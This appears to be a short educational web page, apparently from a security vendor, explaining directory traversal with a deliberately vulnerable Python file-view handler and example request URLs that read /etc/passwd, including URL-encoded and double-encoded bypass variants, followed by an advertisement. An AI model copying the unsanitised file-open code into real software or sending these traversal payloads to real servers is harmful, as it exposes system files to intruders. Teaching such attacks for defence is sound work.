 Directory Traversal Attack Example

Scenario: A web application allows users to view a text file stored on the server.

http request

http://example.com/view?file=example.txt

Vulnerable code example:

Python

file_name = request.GET.get("file")
with open(file_name, "r") as f:
content = f.read()
return HttpResponse(content)

An attack is made on the url by modifying the target file:

http request

http://example.com/view?file=../etc/passwd

Different attacks can be made to bypass incomplete data sanitation:

http request

http://example.com/view?file=%2e%2e%2f%2e%2e%2fetc%2fpasswd

http request

http://example.com/view?file=%252e%252e%252f%252e%252e%252fetc%252fpasswd

MEMCYCO

Brandjacking detection & prevention stops brand impersonation fraud from damaging your business.

Stay ahead of fraudsters and protect your digital assets with real-time brand impersonation monitoring, alerting and protection.

Gain unprecedented visibility into spoofing attempts that go undetected by domain registration and web scanners.